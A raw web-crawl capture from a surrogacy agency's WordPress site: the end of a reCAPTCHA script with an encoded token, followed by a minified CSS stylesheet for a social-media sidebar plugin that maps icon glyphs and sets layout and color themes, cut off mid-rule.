FjwpRHw6HCoSnCrcKyw6xKPjLClsKuw6vCjQ9APsKPwoDDjkjDh8Kiw4Y+w4J5a03CvMK/wo/CsmbCpsKiCMO+NAcowpvCuhxBRwIDw5Bqw5TCs8KJwpzDq8ObwpvDlkbCo8Oww7Y6w4skw4VMPMK6w7fCrEPCvSrCqR1BX8K3HMKCH1s0w6oWb8OiwqorwoJBccK7w74dw6FBa8Ouw71iOcOyCcKtw6ERwrMJCMOUwoR/[base64]/DvmMDw55iw6bCs8Kbw5dFw4d/wqrCrsKqeQYMwpJDb8KvWsOdUcO3ZXvDuSEDeMO/wqPDisOJwrEkw5wswpk6wrtCwpRBXEbDiB4EaSnCncKTw64tI8KwwoUIw6nCqnLCuyxow6bCl8O+wp5+w7FBO8KPwr4rNGBGYMKgUDXDkxbCpsOpwoM8wphSwq/Cj3TCsQlAfkQaMMONw4jCt8OKwptpbkQAw5U3KiLCg3UDV3wcw4Vsw7cjAMKKM8KWa0jDosK+L8OlPMKpfFzDhEhxHzMjwplYwoIbMmkgFnlDwrjDqcOOasOvwpTDhsOze8O0wpbDjGtcYcKiwrpXwphueCzDnFrCmMKywrzCosKUw6/DlWNaw6nDvUFLwrsMXGY1TMK1ZcOXZ8OPw5rDucKgwoHDlsOWMnoew6JlGsOuwrLCpn0SQMO8dsOkdsO5wo3DlsOKw7TDt1wpbcKyDcO4Z28Kw7rCqcOOesKAesKfY24Qw4zCnjRtDFUxwrrCuxfDqMKIw6DDk3bCpMOifzbChsKMSsK+wrPCkHt/TcKBHsOGZMKRH8Orw57CsFTCpcKSUiEPwqZPD8OUUVFFG8KvB8O8w67Co8Kaw6vChcKmK8KCQhgbwrnDkcKrwq1nw4fCoELCosK4woDCg23Dih/CsV93w4zDtUopw5HDtELChmN9wqzCp0zCncOSCHrCqcKhw7RWKsKKZ3gLGMODw4tnw4PCmsKqw57Dl0wkLsO+wovDoMKxwrkmwqIRQsOodXHDmTHDocKnwoDDmcKYwohmwpLDmF3ChnjChsKAw5ZJfk9/KELDl1fDmxvClcKFw5/DmMKUMcK9ZsODwqdUGcK/wqZtw7NXwqYfwrZULcOew4DCrD3Dh8KPMHNEAMK9wo/Cpx0XwowzUMKJF8K0TDbDgCdpCHXDqTxlw4xHcMKoCMOQw77Dq27DhiHDnMKpKsOGwqbCqzzCrgnCt2XCnxh8e8KCwpHCig8/wp9ewr/CtAJOXn0OGl4ywo7DlmXDg8OzDiHDvcOqVgRawpI6wq0hwpllw67DnHgkw6/[base64]/Ck8K+w7kbwr8awqV1IXPDtcKlTTBgwo/DhsKYw5ozwpfDpsKUw7JtaF0Dw6IjwoHCjMKhW8KSwp99QcOvw6wPIMKfwppZMCnCqh/[base64]/RXEiWcOfw4ZHUgMKw51ABRDCtsO2N8KKwqE6L8K7w4QFw6fDkMOQw4/DiMOMwobCmcKhZmLCjQAPwqnDoBvCmj/CrMOtA8OCw7xrIMKOw6UkfsONw6RNZmIsw6lUwqPCo8KJw4fDlcO3ZTwucMOvwo7Cm0bClcOaTsK1wqDCsMOgw6vClWvDsMOawowaOMKTQgYLB8OPBGDDvnQVQsO7D8KDwrFIPsOhwo/CiRkyEEI1w5g3wrnDrMOXwpzCrcKrEF5zQ8Kmw4YJwrnChkdBdMKuwprClcOZQgFkK8K/[base64]/[base64]/Cs8OwTW/Do1/CrcOnVyIeO0vDgzDCr8KUVTLDv3jDucOQacKGw4cuw67CmMOaw5RRwqvDtFRiw73CmTjCt0fDoMO2w6RZawTDqcOHw7nCrzLDhMKZJ8OlwpE+BsOONUXCnMKsw4/DqnzDqxl8woM6T0csVxIFwp0EwpjDrU9/NcKCw756XMKtw6nCjMOVwrrDjgJAw7ocw6MTw6o2SiHDgB0ROMKfwr/[base64]/DrlnCh1/[base64]/[base64]/w4/DgcKsFFFDL3xHN8KUfsO2OcKsZ8OdUylHVy5zwoQFJcKmfMKJaMOOwrTDmcO1w4wbwpbCvgoWwoI0wp/CvcK5esOYKBxhwo3CswdffVNYPT8+w6MdYcODw6fChArDpHTDp1gcCMKYPcKlw6PCj8KxYgvCksK2cmrCnsOXPMKXUys9F8ODwr7Dt8Kzwr7Cg33DscOOMcK/[base64]/wrnCvDEfw69gwojDkALDjXTDl8OwwpXCqEUibGJKwqZbIA/DqHTCkm9QOFNyMMOqWMK8wpXCnnoldTPCusKuwoLDqhXDtMOdw6TCoAZIw6ZjYsOEJDpPKMOkSsOkw63CgTbCulhjLjbCvMKQNzhSVwM/w5bDpMO5TcOsw5Iww58SH3J4dcKNR8KxwrPDrcKnK8Ktwp8pwrXCqCjDhsOnw4/Di14SwqcAw6rDrcKUCXcKBcOoIsKiV8Oxw45lw5cNOjjDklUvU8OvwqMuwpDDjSPClxLDryvCssOKwqvDjsOOfVUVL8OXw6LDgMOmw5HCucOEL2LCnHXDkMOxdMKhw5J/wrPCv8OcwptCw4QNehUnw6fCjcONBcOkwp5Aw4jDsyTCgh3CqcK+w6nDnsOfeMK+wrs6wrDCkMKkwo5rw4DDvQTDpTDDgjUUwrbConbCtXxCfMKwBMORwoFdw47DhMOCE8KPGEAuRMOfwr/Dp8ORw7zDnMK3w6vCr8K0FsKXTT/Crk7DpsO9wq/CocO4w5fChMKCEsO/[base64]/[base64]/DunXDtj1Rw5/[base64]/Cn8KRw7PCvH47b8OFw5XDqhpQwrTDpCfCvj/Dm8K1f8KfPnXDkcOVw4nDqD3DrjMFw4Ncw6fCtsOoAMOaQsKKRcOrwpEDw5RBwo5kwrN0w77Du23Du8KfwrnDgMKpw5LDtcOaw7NieTPDnFssw4MuFsOwwopPb8KiWidewpY/wrxOw7rDoVXDp1bDn2DDgTYpcxguBsKOc03ChMO5wp4hNsONAcOkw6LCvlzDg8OwBsO5w7IDwrgDQDoYw5EWwq0ZEsKqV8KzRhdAwojDvcKLwqzCjMOWUsOGw6fDvMK5QMKJAGXDhgXDhE/[base64]/DqMKCe3nCgD14wqjDpiA0w45xwokKw7g6w5DDp8OlCsKxwq1wWB4icsObw65rw5YxVT9rHj3DkHjCsnMww6HDqSEtN2QiwpZvw6/DqsOpN8K8wo7CosK9P8KmEsOkwpNfw6jDmRUHwphTwrs0IMOTw6jDg8OAa13DvsOWwqluYcOKwpLCjsOCAsOVwoY4STrDnRo+w5PDlWfDt8O8ZcKZKyBPwrzCnw1gw7BSSMKIbWjDocKhwqATwp3CkMOHT8OTw5ZHPMKhH8Ksw7EVw4UBw6/Ct8OZw7onwrHCo8OawqTDm8OZRsOpwrEXEmFqWcO6bWXCj3LCoW/DosKWQH0jwo1sw7Mxw5PCig9Aw6nDpMKLwqklOMOOwr/Dtzowwpt/[base64]/DlD4Ow7nDs2rDml8Bw7hWWRc2XwBywoFgbDUqw7XDpSMPMcOEY8K9CydzaAHDp8KawrdVw5vDlXAHwq3ChjdzMMK/W8K6OmrCijDDp8KJKcOYwoTDo8O/XMKtQsKsaAMiw6ovwprDkiFeKcOfwq4vw5/CnsKcFzXDlMOLwq1dOEDClGV1wqTDg3XDssODJ8OfWcOmbsOlKj/Dh00DH8KxLsOtwrHDnG5RbsKewrVwOV/[base64]/Dk8O1UxTDqsOTwpMYw7lgUsOdfhBpYcO4HXZbw40kwqEgw4bDocO1w5gPKT1+woEvN8KMwr3Ct2Ikdj5Mw6cJJVzCjsK4wr0bwpJQwofDhsKaw5obw4lIwobCsMOdw7nCpGjCoMK+KXA2BgJow5UDwphPAMOvw4bDiwYZY0/ChcKNwoJEw68LM8K3wrhleXXDgCFtwrJwwpvCjBLChQcvwp3CvGzDmRHCtsKAw5cgLDcnw7J5P8O+fsKEwrHCs3rCpDHCsRrDicOvwpPChsOJc8O1D8Ksw4FUwq4wL1RxOsOKQMORwrk5WXY/[base64]/[base64]/DtMOBRidbGsK2wrDCszNNw45LL1E9dk7CkUTCrMO/w5XDo8KxHFTDisOxw63CmcKyMioZJEvCm8KWaWfCllgIwptrwrFXLUHCpcOiw6ZrRGs8J8O8w5UZDsK0w6ZSC2hlLwfDt2AOdsOFwqprwozCjnXCiMO1woJBYsK7YHRZL1FmwofDisOJfsKew7LDgjV/[base64]/CusO6w6zDosO7w7zDhsKUw4PDhcKww5lPwphtBcKTXMKQw6waw4fDtlwKGmkVdsO8VDYrZcKvLn3DjjxGC1M0wozDgsOow6LClMO4Y8OSVMOfS3ZZw5skwo3CrUswT8K3SRvDpFTChMO9ITXDuMKTFMOZITEYEcKyE8O/ACHChzxjwq4rwr0jRsOCw7jCkcKHwqDDvcOPw5MBwoNlw5vDnFbCk8Oewr3CuhzCuMKwwpgJeMKtEDHCi8OiI8KwbsOXwrXCvTXCs8KBa8KNHHsqw7fDh8Khw7AeHcOPw6PDpiDDisKbZcOYw6xyw7XCosODwqPCmXMqw4kowonDlMOlIcKgw7/CoMKgRsO+Ng1cw4trwol/wp3DriHDq8OSCzAKw4LDl8KgWw4Ww4rDjsOLw7Ahw5nDrcKIw5/DkV13d3DCtiUWw7PDqsOfHjzCl8OaUMK/NsKpwrPDjz90wrjDm2IMEwHDocKydERTaUxuwpUHwoBEEsKuKcK+Tx1bEyzDvcOVYDVpw5RSw5ZqEcO8Q3c3wovDjypWwqHCmXFGw7XCiMKDZCt+fm8BOS9GwrLCscK4w6VAwrbDmRXDssKuJMOEdX3Dv8OdWMKywqHDmxvDsMOlEMKwQDDDujXDusOrdw/[base64]/w4MSYXbDsjLDg8OAw6ZvCcK7VkvDocOgw6/CvAvCq8Oaw57CvcO9a8OVIkXCgMK5w73CpDsrZUPDlXDDhxnDn8K9K35RZ8OKJcOpHS0uLCh3w7JZY1LCjkxgWnZlMMKIAwjClsOEwpTDmyocPsOyayDDpzjDtMKxBUZDwppnFXrCrWYRw7HDkjDDr8OVRwPCiMKHw5sdHcO/HcO3eW3CkmMVwoTDgzzCmsKDw6zDksKIBF19wrB2w6pxBcONFMOgwqnCqn0Tw6XDrWx4w7jDuhnClkkyw40MacO/FsK2wqYwczLDsHREKMKTJjfCmsKbw7UewphCw459wrTDtsKzwpDCl1fDgyxHGsOREUsXRG7Dm05ywqHCoyLDtMOXEzd4w5J7B1xGwo/DiMOWMHnCgEoqTMOKKsKbUMKTZsOhwrNHwrXCtwclP2vDriTDuGHDhm5JUcKRw5xBDcOKOX8Tw5XDhcK1N31pQMOAKsKtwpzCrmXCqFgyOFNCwp3Cl2XCpG3Ch14oBgYKw7HDpn/DgcOxwogcw4tzQFsqw7E5I2RTLMOpw70dw4tbw4NTwpvDrsK/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Leb17IUAAAAAOM9i3Vmt5uO1xxq_zkx65bffKfX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,112],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://surrogacymaryland.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JcUCQPVUuVcehj5Z8uWsDVo5W034xCXNvl0ZEDatHJU\\u003d\x22,1,0,null,1,1768000864344,0,0,[10,121,150,55],null,[179,221],\x22RC-UitZ-YaeRWeSnA\x22,null,null,null,null,null,\x220dAFcWeA78fYwQPQm-qpnJL5gqQbT-al2Eg9gR2QpWY1VV2iKxgInDjc-PQhBBM0qv0YR5iRC90HDjstMyqQI4y3VV_8MpM5mQdg\x22,1768083664101]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://surrogacymaryland.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css
body_size: 34325
content:
#Social-Sidebar ol,#Social-Sidebar ul{margin:0;padding:0;list-style:none}#Social-Sidebar a,#Social-Sidebar a:hover,#Social-Sidebar a:active{text-decoration:none}#Social-Sidebar a img{border:none}#Social-Sidebar span{-webkit-box-sizing:content-box; -moz-box-sizing:content-box; box-sizing:content-box}@font-face{font-family:"Social-Icons";src:url("../Fonts/Social-Icons.eot");src:url("../Fonts/Social-Icons.eot?#iefix") format("embedded-opentype"),url("../Fonts/Social-Icons.ttf") format("truetype"),url("../Fonts/Social-Icons.woff") format("woff"),url("../Fonts/Social-Icons.svg#Social-Icons") format("svg");font-weight:normal;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:"Social-Icons";src:url("../Fonts/Social-Icons.svg#Social-Icons") format("svg")}}#Social-Sidebar a:before{font-family:"Social-Icons";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center}#Social-Sidebar a.Aid:before {content:"\e657"}#Social-Sidebar a.Android:before {content:"\e639"}#Social-Sidebar a.Apple:before {content:"\e602"}#Social-Sidebar a.Behance:before {content:"\e67e"}#Social-Sidebar a.Blogger:before {content:"\e641"}#Social-Sidebar a.Blogger-2:before {content:"\e640"}#Social-Sidebar a.Bookmark:before {content:"\e659"}#Social-Sidebar a.Bookmark-2:before {content:"\e65a"}#Social-Sidebar a.Bubbles:before {content:"\e64f"}#Social-Sidebar a.Bubbles-2:before {content:"\e650"}#Social-Sidebar a.Bullhorn:before {content:"\e63b"}#Social-Sidebar a.Calendar:before {content:"\e66a"}#Social-Sidebar a.Cart:before {content:"\e666"}#Social-Sidebar a.Cart-2:before {content:"\e667"}#Social-Sidebar a.Cart-3:before {content:"\e668"}#Social-Sidebar a.CC:before {content:"\e681"}#Social-Sidebar a.Circles:before {content:"\e67f"}#Social-Sidebar a.Cloud-Down:before {content:"\e66e"}#Social-Sidebar a.Cloud-Up:before {content:"\e66f"}#Social-Sidebar a.Cog:before {content:"\e655"}#Social-Sidebar a.Cog-2:before {content:"\e656"}#Social-Sidebar a.CSS3:before {content:"\e65f"}#Social-Sidebar a.Delicious:before {content:"\e643"}#Social-Sidebar a.Deviantart:before {content:"\e625"}#Social-Sidebar a.Deviantart-2:before {content:"\e626"}#Social-Sidebar a.Dribbble:before {content:"\e620"}#Social-Sidebar a.Dribbble-2:before {content:"\e621"}#Social-Sidebar a.Dribbble-3:before {content:"\e622"}#Social-Sidebar a.Dropbox:before {content:"\e679"}#Social-Sidebar a.Evernote:before {content:"\e677"}#Social-Sidebar a.Facebook:before {content:"\e61c"}#Social-Sidebar a.Facebook-2:before {content:"\e61b"}#Social-Sidebar a.Facebook-3:before {content:"\e61a"}#Social-Sidebar a.File-Down:before {content:"\e670"}#Social-Sidebar a.File-Up:before {content:"\e671"}#Social-Sidebar a.Flag:before {content:"\e672"}#Social-Sidebar a.Flattr:before {content:"\e64b"}#Social-Sidebar a.Flickr:before {content:"\e60c"}#Social-Sidebar a.Flickr-2:before {content:"\e60b"}#Social-Sidebar a.Flickr-3:before {content:"\e60a"}#Social-Sidebar a.Flickr-4:before {content:"\e61d"}#Social-Sidebar a.Forrst:before {content:"\e623"}#Social-Sidebar a.Forrst-2:before {content:"\e624"}#Social-Sidebar a.Foursquare:before {content:"\e64d"}#Social-Sidebar a.Foursquare-2:before {content:"\e64c"}#Social-Sidebar a.Github:before {content:"\e62b"}#Social-Sidebar a.Github-2:before {content:"\e62a"}#Social-Sidebar a.Github-3:before {content:"\e629"}#Social-Sidebar a.Github-4:before {content:"\e62c"}#Social-Sidebar a.Github-5:before {content:"\e62d"}#Social-Sidebar a.Google:before {content:"\e604"}#Social-Sidebar a.Google-Drive:before {content:"\e609"}#Social-Sidebar a.GPlus:before {content:"\e605"}#Social-Sidebar a.GPlus-2:before {content:"\e606"}#Social-Sidebar a.GPlus-3:before {content:"\e607"}#Social-Sidebar a.GPlus-4:before {content:"\e608"}#Social-Sidebar a.Heart:before {content:"\e65b"}#Social-Sidebar a.Home:before {content:"\e662"}#Social-Sidebar a.Home-2:before {content:"\e663"}#Social-Sidebar a.HTML5:before {content:"\e65e"}#Social-Sidebar a.HTML5-2:before {content:"\e661"}#Social-Sidebar a.Instagram:before {content:"\e619"}#Social-Sidebar a.Instagram-2:before {content:"\e67a"}#Social-Sidebar a.Joomla:before {content:"\e642"}#Social-Sidebar a.Lab:before {content:"\e66c"}#Social-Sidebar a.Lanyrd:before {content:"\e60d"}#Social-Sidebar a.LastFM:before {content:"\e630"}#Social-Sidebar a.LastFM-2:before {content:"\e631"}#Social-Sidebar a.Lightning:before {content:"\e66b"}#Social-Sidebar a.LinkedIn:before {content:"\e632"}#Social-Sidebar a.Linux:before {content:"\e601"}#Social-Sidebar a.Mail:before {content:"\e63c"}#Social-Sidebar a.Mail-2:before {content:"\e603"}#Social-Sidebar a.Mail-3:before {content:"\e600"}#Social-Sidebar a.Mail-4:before {content:"\e674"}#Social-Sidebar a.Mixi:before {content:"\e67d"}#Social-Sidebar a.Paypal:before {content:"\e64e"}#Social-Sidebar a.Paypal-2:before {content:"\e660"}#Social-Sidebar a.Phone:before {content:"\e63a"}#Social-Sidebar a.Phone-2:before {content:"\e673"}#Social-Sidebar a.Picassa:before {content:"\e61e"}#Social-Sidebar a.Picassa-2:before {content:"\e61f"}#Social-Sidebar a.Pinterest:before {content:"\e647"}#Social-Sidebar a.Pinterest-2:before {content:"\e648"}#Social-Sidebar a.Power:before {content:"\e658"}#Social-Sidebar a.QQ:before {content:"\e678"}#Social-Sidebar a.Rdio:before {content:"\e675"}#Social-Sidebar a.Reddit:before {content:"\e633"}#Social-Sidebar a.RenRen:before {content:"\e67b"}#Social-Sidebar a.Rocket:before {content:"\e66d"}#Social-Sidebar a.RSS:before {content:"\e614"}#Social-Sidebar a.RSS-2:before {content:"\e615"}#Social-Sidebar a.RSS-3:before {content:"\e613"}#Social-Sidebar a.Share:before {content:"\e664"}#Social-Sidebar a.SinaWeibo:before {content:"\e67c"}#Social-Sidebar a.Skype:before {content:"\e634"}#Social-Sidebar a.Soundcloud:before {content:"\e636"}#Social-Sidebar a.Soundcloud-2:before {content:"\e635"}#Social-Sidebar a.Spotify:before {content:"\e676"}#Social-Sidebar a.Stackoverflow:before{content:"\e646"}#Social-Sidebar a.Star:before {content:"\e65c"}#Social-Sidebar a.Steam:before {content:"\e627"}#Social-Sidebar a.Steam-2:before {content:"\e628"}#Social-Sidebar a.Stumbleupon:before {content:"\e645"}#Social-Sidebar a.Stumbleupon-2:before{content:"\e644"}#Social-Sidebar a.Support:before {content:"\e669"}#Social-Sidebar a.Tag:before {content:"\e665"}#Social-Sidebar a.Thumbs-Up:before {content:"\e65d"}#Social-Sidebar a.Tumblr:before {content:"\e63f"}#Social-Sidebar a.Tumblr-2:before {content:"\e63e"}#Social-Sidebar a.Twitter:before {content:"\e618"}#Social-Sidebar a.Twitter-2:before {content:"\e617"}#Social-Sidebar a.Twitter-3:before {content:"\e616"}#Social-Sidebar a.User:before {content:"\e652"}#Social-Sidebar a.User-2:before {content:"\e654"}#Social-Sidebar a.Users:before {content:"\e653"}#Social-Sidebar a.Vimeo:before {content:"\e610"}#Social-Sidebar a.Vimeo-2:before {content:"\e60f"}#Social-Sidebar a.Vimeo-3:before {content:"\e60e"}#Social-Sidebar a.VK:before {content:"\e680"}#Social-Sidebar a.Windows:before {content:"\e638"}#Social-Sidebar a.Windows8:before {content:"\e637"}#Social-Sidebar a.Wordpress:before {content:"\e62e"}#Social-Sidebar a.Wordpress-2:before {content:"\e62f"}#Social-Sidebar a.Xing:before {content:"\e649"}#Social-Sidebar a.Xing-2:before {content:"\e64a"}#Social-Sidebar a.Yahoo:before {content:"\e63d"}#Social-Sidebar a.Yelp:before {content:"\e651"}#Social-Sidebar a.Youtube:before {content:"\e612"}#Social-Sidebar a.Youtube-2:before {content:"\e611"}#Social-Sidebar{position:fixed;font-family:Arial,Verdana,sans-serif;z-index:1000;top:25%}#Social-Sidebar ul li a{width:35px;height:35px;line-height:40px;font-size:19px;text-align:center;position:relative;display:block;background:#333;color:#FFF}#Social-Sidebar ul li a:hover span{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}#Social-Sidebar ul li a:hover,#Social-Sidebar ul li a span,#Social-Sidebar ul li a span:before{background:#444}#Social-Sidebar ul li a span{width:0;-webkit-transition:opacity .3s,left .4s,right .4s,top .4s,bottom .4s; -moz-transition:opacity .3s,left .4s,right .4s,top .4s,bottom .4s; -ms-transition:opacity .3s,left .4s,right .4s,top .4s,bottom .4s; -o-transition:opacity .3s,left .4s,right .4s,top .4s,bottom .4s; transition:opacity .3s,left .4s,right .4s,top .4s,bottom .4s,width .4s;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);white-space:nowrap;opacity:0;position:absolute;z-index:-1}#Social-Sidebar.Label-Square ul li a span{margin-left:-5px;padding:0 8px 0 13px;min-width:80px;width:auto;height:inherit;line-height:35px;font-size:15px}#Social-Sidebar.Label-Square.Pos-Right ul li a span{margin-right:-5px;padding:0 13px 0 8px}#Social-Sidebar.Label-Square.Large ul li a span{line-height:52px;font-size:17px}#Social-Sidebar.Label-Square.Pos-Left ul li a span{text-align:left}#Social-Sidebar.Label-Square.Pos-Right ul li a span{text-align:right}#Social-Sidebar.Label-Square.Pos-Left.Circle ul li a span{margin-left:-16px;padding-left:24px}#Social-Sidebar.Label-Square.Pos-Right.Circle ul li a span{margin-right:-16px;padding-right:24px}#Social-Sidebar.Label-Square.Pos-Left.Circle.Large ul li a span{margin-left:-24px;padding-left:32px}#Social-Sidebar.Label-Square.Pos-Right.Circle.Large ul li a span{margin-right:-24px;padding-right:32px}#Social-Sidebar.Label-Curve ul li a span{margin-left:-5px;padding:0 8px 0 13px;min-width:80px;width:auto;height:inherit;line-height:35px;font-size:15px;-webkit-border-radius:0 5px 5px 0; -moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}#Social-Sidebar.Label-Curve.Pos-Right ul li a span{margin-right:-5px;padding:0 13px 0 8px;-webkit-border-radius:5px 0 0 5px; -moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}#Social-Sidebar.Label-Curve.Large ul li a span{line-height:52px;font-size:17px}#Social-Sidebar.Label-Curve.Pos-Left ul li a span{text-align:left}#Social-Sidebar.Label-Curve.Pos-Right ul li a span{text-align:right}#Social-Sidebar.Label-Curve.Pos-Left.Circle ul li a span{margin-left:-16px;padding-left:24px}#Social-Sidebar.Label-Curve.Pos-Right.Circle ul li a span{margin-right:-16px;padding-right:24px}#Social-Sidebar.Label-Curve.Pos-Left.Circle.Large ul li a span{margin-left:-24px;padding-left:32px}#Social-Sidebar.Label-Curve.Pos-Right.Circle.Large ul li a span{margin-right:-24px;padding-right:32px}#Social-Sidebar.Label-Round ul li a span{margin-left:-5px;padding:0 8px 0 13px;min-width:80px;width:auto;height:inherit;line-height:35px;font-size:15px;-webkit-border-radius:0 25px 25px 0; -moz-border-radius:0 25px 25px 0;border-radius:0 25px 25px 0}#Social-Sidebar.Label-Round.Pos-Right ul li a span{margin-right:-5px;padding:0 13px 0 8px;-webkit-border-radius:25px 0 0 25px; -moz-border-radius:25px 0 0 25px;border-radius:25px 0 0 25px}#Social-Sidebar.Label-Round.Large ul li a span{line-height:52px;font-size:17px}#Social-Sidebar.Label-Round.Pos-Left ul li a span{text-align:left}#Social-Sidebar.Label-Round.Pos-Right ul li a span{text-align:right}#Social-Sidebar.Label-Round.Pos-Left.Circle ul li a span{margin-left:-16px;padding-left:24px}#Social-Sidebar.Label-Round.Pos-Right.Circle ul li a span{margin-right:-16px;padding-right:24px}#Social-Sidebar.Label-Round.Pos-Left.Circle.Large ul li a span{margin-left:-24px;padding-left:32px}#Social-Sidebar.Label-Round.Pos-Right.Circle.Large ul li a span{margin-right:-24px;padding-right:32px}#Social-Sidebar.Label-Fancy ul li a span{margin-top:-16px;padding:4px 8px;min-width:80px;width:auto;line-height:24px;font-size:14px;-webkit-border-radius:3px; -moz-border-radius:3px;border-radius:3px;top:50%}#Social-Sidebar.Label-Fancy ul li a span:before{margin-top:-4px;width:8px;height:8px;content:"";display:block;-webkit-transform:rotate(45deg); -moz-transform:rotate(45deg);-ms-transform:rotate(45deg); -o-transform:rotate(45deg);transform:rotate(45deg);position:absolute;z-index:-2;top:50%}#Social-Sidebar.Label-Fancy.Pos-Left ul li a:hover span{left: 130%}#Social-Sidebar.Label-Fancy.Pos-Right ul li a:hover span{right:130%}#Social-Sidebar.Large ul li a{width:50px;height:50px;line-height:57px;font-size:25px}#Social-Sidebar.Pos-Left{left:0}#Social-Sidebar.Pos-Left ul li a span {left:-600%}#Social-Sidebar.Pos-Left ul li a:hover span {left:100%}#Social-Sidebar.Pos-Left ul li a span:before{left:-4px}#Social-Sidebar.Pos-Right{right:0}#Social-Sidebar.Pos-Right ul li a span {right:-600%}#Social-Sidebar.Pos-Right ul li a:hover span {right:100%}#Social-Sidebar.Pos-Right ul li a span:before{right:-4px}#Social-Sidebar.Corners.Pos-Left ul li:first-child a{-webkit-border-radius:0 5px 0 0; -moz-border-radius:0 5px 0 0;border-radius:0 5px 0 0}#Social-Sidebar.Corners.Pos-Left ul li:last-child a{-webkit-border-radius:0 0 5px 0; -moz-border-radius:0 0 5px 0;border-radius:0 0 5px 0}#Social-Sidebar.Corners.Pos-Right ul li:first-child a{-webkit-border-radius:5px 0 0 0; -moz-border-radius:5px 0 0 0;border-radius:5px 0 0 0}#Social-Sidebar.Corners.Pos-Right ul li:last-child a{-webkit-border-radius:0 0 0 5px; -moz-border-radius:0 0 0 5px;border-radius:0 0 0 5px}#Social-Sidebar.Corners-All.Pos-Left ul li a{-webkit-border-radius:0 5px 5px 0; -moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}#Social-Sidebar.Corners-All.Pos-Right ul li a{-webkit-border-radius:5px 0 0 5px; -moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}#Social-Sidebar.Shadow.Pos-Left{-webkit-box-shadow:1px 1px 5px rgba(0,0,0,0.3); -moz-box-shadow:1px 1px 5px rgba(0,0,0,0.3); box-shadow:1px 1px 5px rgba(0,0,0,0.3)}#Social-Sidebar.Shadow.Pos-Right{-webkit-box-shadow:-1px 1px 5px rgba(0,0,0,0.3); -moz-box-shadow:-1px 1px 5px rgba(0,0,0,0.3);box-shadow:-1px 1px 5px rgba(0,0,0,0.3)}#Social-Sidebar.Shadow-All.Pos-Left ul li a{-webkit-box-shadow:1px 1px 2px rgba(0,0,0,0.3); -moz-box-shadow:1px 1px 2px rgba(0,0,0,0.3);box-shadow:1px 1px 2px rgba(0,0,0,0.3)}#Social-Sidebar.Shadow-All.Pos-Right ul li a{-webkit-box-shadow:-1px 1px 2px rgba(0,0,0,0.3); -moz-box-shadow:-1px 1px 2px rgba(0,0,0,0.3);box-shadow:-1px 1px 2px rgba(0,0,0,0.3)}#Social-Sidebar.Circle ul li a{-webkit-border-radius:25px; -moz-border-radius:25px;border-radius:25px}#Social-Sidebar.Circle.Pos-Left ul li a{margin-top:5px;left:5px}#Social-Sidebar.Circle.Pos-Right ul li a{margin-top:5px;right:5px}#Social-Sidebar.Theme-Light ul li a{background:#F0F0F0;color:#555}#Social-Sidebar.Theme-Light ul li a:hover,#Social-Sidebar.Theme-Light ul li a span,#Social-Sidebar.Theme-Light ul li a span:before{background:#E0E0E0}#Social-Sidebar.Theme-Trans ul li a{background:none;color:rgba(0,0,0,0.5)}#Social-Sidebar.Theme-Trans ul li a:hover,#Social-Sidebar.Theme-Trans ul li a span,#Social-Sidebar.Theme-Trans ul li a span:before{background:#EEE}#Social-Sidebar.Theme-Color ul li a{background:#444;color:#FFF}#Social-Sidebar.Theme-Color ul li a[class*="Aid"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Android"] {background:#80BD01}#Social-Sidebar.Theme-Color ul li a[class*="Apple"] {background:#999}#Social-Sidebar.Theme-Color ul li a[class*="Behance"] {background:#222}#Social-Sidebar.Theme-Color ul li a[class*="Blogger"] {background:#FF6501}#Social-Sidebar.Theme-Color ul li a[class*="Bookmark"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Bubbles"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Bullhorn"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Calendar"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Cart"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="CC"] {background:#7FA517}#Social-Sidebar.Theme-Color ul li a[class*="Circles"] {background:#7090C8}#Social-Sidebar.Theme-Color ul li a[class*="Cloud-Down"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Cloud-Up"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="Cog"] {background:#444}#Social-Sidebar.Theme-Color ul li a[class*="CSS3"] {background:#1572B6}#Social-Sidebar.Theme-Color ul li a[class*="Delicious"] {background:#39F}#Social-Sidebar.Theme-Color ul li a[class*="Deviantart"] {background:#5E756F}#Social-Sidebar.Theme-Color ul li a[class*="Dribbble"] {background:#EA4C89}#Social-Sidebar.Theme-Color ul li a[class*="Dropbox"] {background:#007EE5}#Social-Sidebar.Theme-Color ul li a[class*="Evernote"] {background:#5FB336}#Social-Sidebar.Theme-Color ul li 